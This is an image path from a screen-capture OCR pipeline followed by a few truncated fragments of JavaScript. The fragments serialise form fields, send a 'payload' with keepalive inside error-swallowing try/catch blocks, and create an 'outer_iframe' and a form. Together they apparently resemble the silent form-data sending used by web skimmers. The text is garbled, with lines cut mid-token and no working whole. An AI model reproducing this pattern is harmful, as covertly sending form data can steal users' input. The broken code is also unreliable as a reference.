
d = new URLSearchParams(fields).toString();try
: payload,keepalive: true});} catch (e) {}try {if
d' }));}} catch (e2) {}try {if
outer_iframe';iframe.id =
ody.appendChild(iframe);}var form =